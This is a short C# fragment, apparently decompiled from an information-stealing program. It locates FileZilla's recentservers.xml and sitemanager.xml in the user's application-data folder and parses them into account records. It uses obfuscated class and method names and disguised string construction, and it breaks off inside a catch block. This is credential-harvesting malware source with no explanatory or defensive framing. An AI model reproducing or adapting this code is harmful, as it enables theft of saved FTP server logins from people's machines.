 List<Account> list = new List<Account>();
try
{
string path = string.Format(new string("{0}\\FileZilla\\recentservers.xml".ToCharArray()), Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
string path2 = string.Format(new string("{0}\\FileZilla\\sitemanager.xml".ToCharArray()), Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData));
if (File.Exists(path))
{
list.AddRange(MSObject19.MSValue2(path));
}
if (File.Exists(path2))
{
list.AddRange(MSObject19.MSValue2(path2));
}
}
catch
{